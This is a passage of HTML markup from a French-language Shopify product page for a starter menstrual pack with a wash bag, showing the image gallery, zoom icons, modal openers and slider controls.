  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=246 246w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=493 493w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=600 600w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=713 713w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=823 823w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=990 990w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32669395288302">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18894190149870__main-28733026009326"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18894190149870__main-28733026009326"
            data-alt="Pack Menstruel Je débute + Sac de lavage"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=246 246w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=493 493w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=600 600w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=713 713w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=823 823w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=990 990w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=1100 1100w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=1206 1206w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=1346 1346w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=1426 1426w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=1646 1646w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18894190149870__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=246 246w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=493 493w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=600 600w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=713 713w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=823 823w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=990 990w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=1100 1100w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=1206 1206w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=1346 1346w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=1426 1426w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=1646 1646w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28733026009326">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18894190149870__main-28733123690734"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18894190149870__main-28733123690734"
            data-alt="Pack Menstruel Je débute + Sac de lavage"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=246 246w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=493 493w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=600 600w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=713 713w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=823 823w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=990 990w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=1100 1100w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=1206 1206w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=1346 1346w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=1426 1426w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=1646 1646w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18894190149870__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=246 246w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=493 493w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=600 600w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=713 713w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=823 823w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=990 990w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=1100 1100w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=1206 1206w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=1346 1346w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=1426 1426w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=1646 1646w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28733123690734">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18894190149870__main-28733123723502"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18894190149870__main-28733123723502"
            data-alt="Pack Menstruel Je débute + Sac de lavage"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=246 246w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=493 493w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=600 600w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=713 713w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=823 823w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=990 990w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=1100 1100w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=1206 1206w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=1346 1346w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=1426 1426w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=1646 1646w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18894190149870__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=246 246w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=493 493w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=600 600w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=713 713w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=823 823w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=990 990w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=1100 1100w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=1206 1206w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=1346 1346w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=1426 1426w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=1646 1646w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28733123723502">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--18894190149870__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--18894190149870__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--18894190149870__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--18894190149870__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18894190149870__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--18894190149870__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18894190149870__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18894190149870__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18894190149870__main-32669395288302"
              data-media-position="1"
              data-alt="Pack Menstruel Je débute + Sac de lavage"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18894190149870__main"
                aria-describedby="Thumbnail-template--18894190149870__main-1
"
              >
                <img src="//ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=416" alt="Pack Menstruel Je débute + Sac de lavage" srcset="//ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=54 54w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=74 74w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=104 104w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=162 162w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=208 208w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=324 324w, //ellza.ca/cdn/shop/files/PackJeDebute-2.png?v=1702689283&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18894190149870__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18894190149870__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18894190149870__main-28733026009326"
              data-media-position="2"
              data-alt="Pack Menstruel Je débute + Sac de lavage"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
